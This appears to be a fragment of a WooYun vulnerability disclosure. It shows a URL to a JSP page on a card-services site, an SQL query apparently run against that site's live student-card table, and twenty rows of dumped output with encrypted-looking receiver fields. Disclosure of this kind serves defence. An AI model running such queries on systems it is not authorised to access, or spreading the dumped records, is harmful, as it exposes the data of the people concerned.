 https://card.gzyct.com/yuan.jsp
Query#0 : select * from TBL_STUDENTCARD where rownum <=100 order by ID desc 顺便瞅一眼学生证表有啥信息，，一堆看不懂的东西，，不过目测都是可以通过管理查出来的
ID SID SEQNO FETCHCARD RECEPTIONSN RESEQ RECEPTIONTIME STATUS RECEIVERNAME RECEIVERTEL RECEIVERIDNO RECEIVERADDRESS
NUMBER NUMBER VARCHAR2 VARCHAR2 BLOB VARCHAR2 VARCHAR2 NUMBER VARCHAR2 VARCHAR2 VARCHAR2 VARCHAR2
973761 1146153 0 0 HMxf0T1mGw8OXPwaDBWs5g== JPbyrtZ/lYeyTMpotu1n7Q== HMxf0T1mGw8OXPwaDBWs5g==
973751 1146151 0 0 0UTHq3FZPYXRGqZu8F0iww== 2rpj3Q8m/iP4iVfLVDKMjg== 0UTHq3FZPYXRGqZu8F0iww==
973741 1146113 1 0 8zkjN4WUeCAT5yjd18SJpA== FJQJ8CP+EJUBlAu/1UlHiw== 8zkjN4WUeCAT5yjd18SJpA==
973731 1146102 0 0 XWW4tntRkackv27Jb8Hwgw== sa+Fy7wGFH+GRtDMDFzPGQ== XWW4tntRkackv27Jb8Hwgw==
973722 1146103 0 1750595 2013年07月30日 1 wRwxPfvC96RtL+Il6WSwzg== Px4PxQhF2ItRG8xsVXB/AQ== wRwxPfvC96RtL+Il6WSwzg==
973721 1146062 0 1750594 2013年07月30日 1 Ja06BT/BvTuHABFSKoZq5Q== QAyDvlz64I0+LIjwyygdLQ== Ja06BT/BvTuHABFSKoZq5Q==
973711 1146095 0 1750593 2013年07月30日 1 sVhh+HU8sRyFAX0jcFFuGA== Qu6Q5AU0xrji6Xs1BwVZiA== sVhh+HU8sRyFAX0jcFFuGA==
973702 1146091 0 1750592 2013年07月30日 1 EwgMlwC+zTz4a89KZCr/QQ== 8820gchzMukPFu+yuBRIgg== EwgMlwC+zTz4a89KZCr/QQ==
973701 1146092 1 1750591 2013年07月30日 1 WwhDP9qZ4USEwQWobIrIQg== KZAhdYUXwMjhi6za1/Il6Q== WwhDP9qZ4USEwQWobIrIQg==
973691 1146072 1 1750590 2013年07月30日 1 4uDwOAlM703OzlsUsCi0iQ== yWSQ5Jb+97LKFy+Xz2RSpA== 4uDwOAlM703OzlsUsCi0iQ==
973682 1146071 0 1750589 2013年07月30日 1 1LwZP/JHptu7uDqFx3oy/g== l/hbvjO5N9iFNEDok8G47A== 1LwZP/JHptu7uDqFx3oy/g==
973681 1146011 0 1750588 2013年07月30日 1 cSZo53FMOsRjjMVQqxfEFQ== Il+UKip9xli8+EA/k9Megg== cSZo53FMOsRjjMVQqxfEFQ==
973673 1146064 0 1750587 2013年07月30日 1 D6z2WO6EMEivIHZvvEs7yw== iVGYEG5LXck/zD2f/iXw/Q== D6z2WO6EMEivIHZvvEs7yw==
973672 1146063 0 1750586 2013年07月30日 1 LG8WWNqwGoRsaEmiGzEaag== TAlXVJUDwihv64XxokMPEQ== LG8WWNqwGoRsaEmiGzEaag==
973671 1146061 0 1750584 2013年07月30日 1 Q06NbPAyYRP0bAP40Urz3Q== bh/UfHBFjyp2fFNzR9lJaQ== Q06NbPAyYRP0bAP40Urz3Q==
973664 1146053 0 1750582 2013年07月30日 1 8WWNPanwqnibvAEocarGkw== XOum76MdurUfCFOVbO7H6A== 8WWNPanwqnibvAEocarGkw==
973663 1146051 0 1750581 2013年07月30日 1 MkrgWii6rw9BTP3Z+BFEaQ== B35GNtWcPwNXChEokq53fw== MkrgWii6rw9BTP3Z+BFEaQ==
973662 1146042 0 1750580 2013年07月30日 1 11nTKUsD9yS4y9HYpWL4HA== 9uJRP4o1pSz6w9tvU0kqUg== 11nTKUsD9yS4y9HYpWL4HA==
973661 1146041 0 1750579 2013年07月30日 1 nTue2b84wTTCbrbAG601+Q== deaHl+ktB487gl86Ie5Ucw== nTue2b84wTTCbrbAG601+Q==
973657 1146031 0 1750578 2013年07月30日 1 6TgKK1wUz3PJelc0LTuDtw== W/ot83S5LxlJ7tEW3IaO4Q== 6TgKK1wUz3PJelc0LTuDtw==
www.wooyun.org